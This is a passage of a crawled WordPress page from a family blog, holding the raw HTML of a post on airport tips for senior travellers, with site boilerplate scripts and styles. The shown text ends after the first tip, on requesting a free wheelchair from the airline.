

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://insyncfamilies.com/6-secret-airport-tips-all-seniors-should-know/
body_size: 47226
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="pingback" href="https://insyncfamilies.com/xmlrpc.php" />
        <title>6 Secret Airport Tips All Seniors Should Know &#8211; Insync Families</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Insync Families &raquo; Feed" href="https://insyncfamilies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Insync Families &raquo; Comments Feed" href="https://insyncfamilies.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Insync Families &raquo; 6 Secret Airport Tips All Seniors Should Know Comments Feed" href="https://insyncfamilies.com/6-secret-airport-tips-all-seniors-should-know/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/insyncfamilies.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://insyncfamilies.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://insyncfamilies.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
</style>
<link rel='stylesheet' id='envo-magazine-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://insyncfamilies.com/wp-content/themes/envo-magazine/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-stylesheet-css' href='https://insyncfamilies.com/wp-content/themes/envo-magazine/style.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://insyncfamilies.com/wp-content/themes/envo-magazine/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://insyncfamilies.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://insyncfamilies.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://insyncfamilies.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://insyncfamilies.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://insyncfamilies.com/wp-json/wp/v2/posts/2269" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://insyncfamilies.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://insyncfamilies.com/6-secret-airport-tips-all-seniors-should-know/" />
<link rel='shortlink' href='https://insyncfamilies.com/?p=2269' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://insyncfamilies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finsyncfamilies.com%2F6-secret-airport-tips-all-seniors-should-know%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://insyncfamilies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finsyncfamilies.com%2F6-secret-airport-tips-all-seniors-should-know%2F&#038;format=xml" />
	<style type="text/css" id="envo-magazine-header-css">
				.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		
	</style>
	<meta name="google-site-verification" content="p_hVYWcM0vEQb3WLt-LgjSEt_H2SeZcjDh-Qvuf8fOs" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-34LSBV85QD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-34LSBV85QD');
</script><link rel="icon" href="https://insyncfamilies.com/wp-content/uploads/2024/08/insync-families-favicon-color-1.png" sizes="32x32" />
<link rel="icon" href="https://insyncfamilies.com/wp-content/uploads/2024/08/insync-families-favicon-color-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://insyncfamilies.com/wp-content/uploads/2024/08/insync-families-favicon-color-1.png" />
<meta name="msapplication-TileImage" content="https://insyncfamilies.com/wp-content/uploads/2024/08/insync-families-favicon-color-1.png" />
		<style type="text/css" id="wp-custom-css">
			#comments{
	display: none !important;
}
.footer-credits {
	text-align:center;
	color:#fff;
}
img.lazy {
	opacity:1 !important;
}		</style>
		    </head>
    <body id="blog" class="wp-singular post-template-default single single-post postid-2269 single-format-standard wp-custom-logo wp-theme-envo-magazine">

        <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>        <div class="site-header container-fluid">
    <div class="container" >
        <div class="row" >
            <div class="site-heading col-md-4" >
                <div class="site-branding-logo">
                    <a href="https://insyncfamilies.com/" class="custom-logo-link" rel="home"><img width="300" height="91" src="https://insyncfamilies.com/wp-content/uploads/2024/08/Group-4.png" class="custom-logo" alt="insyncfamilies logo" decoding="async" /></a>                </div>
                <div class="site-branding-text">
                                            <p class="site-title"><a href="https://insyncfamilies.com/" rel="home">Insync Families</a></p>
                    
                                            <p class="site-description">
                            Networking Community for Family                        </p>
                                    </div><!-- .site-branding-text -->
            </div>
                            <div class="site-heading-sidebar col-md-8" >
                    <div id="content-header-section" class="text-right">
                        <div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>	
                    </div>
                </div>
            	
        </div>
    </div>
</div>
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default">     
        <div class="container">   
            <div class="navbar-header">
                                <button id="main-menu-panel" class="open-panel visible-xs" data-panel="main-menu-panel">
                        <span></span>
                        <span></span>
                        <span></span>
                    </button>
                            </div> 
                        <ul class="nav navbar-nav search-icon navbar-left hidden-xs">
                <li class="home-icon">
                    <a href="https://insyncfamilies.com/" title="Insync Families">
                        <i class="fa fa-home"></i>
                    </a>
                </li>
            </ul>
            <div class="menu-container"><ul id="menu-main-menu" class="nav navbar-nav navbar-left"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2532"><a title="Contact Us" href="https://insyncfamilies.com/contact-us/">Contact Us</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3136"><a title="Home" href="https://insyncfamilies.com/">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a title="About Us" href="https://insyncfamilies.com/about-us/">About Us</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-936"><a title="Submit Guest Post" href="https://insyncfamilies.com/submit-guest-post/">Submit Guest Post</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-36"><a title="Privacy Policy" href="https://insyncfamilies.com/privacy-policy/">Privacy Policy</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a title="Profile" href="#llrmprofile#">Profile</a></li>
</ul></div>            <ul class="nav navbar-nav search-icon navbar-right hidden-xs">
                <li class="top-search-icon">
                    <a href="#">
                        <i class="fa fa-search"></i>
                    </a>
                </li>
                <div class="top-search-box">
                    <form role="search" method="get" id="searchform" class="searchform" action="https://insyncfamilies.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>                </div>
            </ul>
        </div>
            </nav> 
</div>

<div id="site-content" class="container main-container" role="main">
	<div class="page-area">
		
<!-- start content container -->
<!-- start content container -->
<div class="row">      
	<article class="col-md-8">
		                         
				<div class="post-2269 post type-post status-publish format-standard has-post-thumbnail hentry category-health">
								<div class="news-thumb ">
				<img src="https://insyncfamilies.com/wp-content/uploads/2020/05/image3.jpg" title="6 Secret Airport Tips All Seniors Should Know" alt="6 Secret Airport Tips All Seniors Should Know" />
			</div><!-- .news-thumb -->	
							<h1 class="single-title">6 Secret Airport Tips All Seniors Should Know</h1>						<span class="posted-date">
		May 18, 2020	</span>
	<span class="comments-meta">
						<a href="https://insyncfamilies.com/6-secret-airport-tips-all-seniors-should-know/#comments" rel="nofollow" title="Comment on 6 Secret Airport Tips All Seniors Should Know">
					0				</a>
					<i class="fa fa-comments-o"></i>
	</span>
								<span class="author-meta">
			<span class="author-meta-by">By</span>
			<a href="https://insyncfamilies.com/author/isf-com/">
				ISF.com			</a>
		</span>
						<div class="single-content"> 
						<div class="single-entry-summary">
							 
							<p><span style="font-weight: 400">Wanderlust kicks in late for some, more so, we get time to unravel the World of experiences only after we have taken care of our primary responsibilities and work. As more senior citizens are choosing to travel to places to meet friends and family, and also for exploring purposes, the government and the service providers are also taking care of their unique needs. Even airport authorities and airlines are leaving no stone unturned. As a senior traveler, you may benefit from one or many of such facilities.</span></p>
<p><span style="font-weight: 400">Here are our best six airport tips that will make your navigation easy.</span></p>
<p><img fetchpriority="high" decoding="async" class="wp-image-2270 aligncenter" src="https://insyncfamilies.com/wp-content/uploads/2020/05/image1-3.jpg" alt="wheelchair" width="529" height="794" srcset="https://insyncfamilies.com/wp-content/uploads/2020/05/image1-3.jpg 1067w, https://insyncfamilies.com/wp-content/uploads/2020/05/image1-3-200x300.jpg 200w, https://insyncfamilies.com/wp-content/uploads/2020/05/image1-3-683x1024.jpg 683w, https://insyncfamilies.com/wp-content/uploads/2020/05/image1-3-768x1152.jpg 768w, https://insyncfamilies.com/wp-content/uploads/2020/05/image1-3-1024x1536.jpg 1024w" sizes="(max-width: 529px) 100vw, 529px" /></p>
<div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<label for="ez-toc-cssicon-toggle-item-696d5d59720f3" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-696d5d59720f3"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#1_Request_a_wheelchair_at_the_airport" >1. Request a wheelchair at the airport.</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#2_Request_for_an_escort_pass" >2. Request for an escort pass. </a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#3_Opt_for_concierge_services" >3. Opt for concierge services. </a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#4_You_can_take_your_medication_with_you" >4. You can take your medication with you.</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#5_Take_advantage_of_expedited_screening" >5. Take advantage of expedited screening. </a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#6_Check_for_senior_fares" >6. Check for senior fares.</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="1_Request_a_wheelchair_at_the_airport"></span><span style="font-weight: 400">1. </span><span style="font-weight: 400">Request a wheelchair at the airport.</span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400">The 1986 air carrier access act states airlines must provide a free wheelchair to any person who requests it. Also, it must be so without any documentation requirements. Self-identifying as a person who needs assistance is enough to avail of the wheelchair at the airport facility. To request a wheelchair, you will need to get in touch with your chosen airlines so that they can make arrangements. You can make a call, forty-eight hours in advance, and talk about your requirements. </span></p>
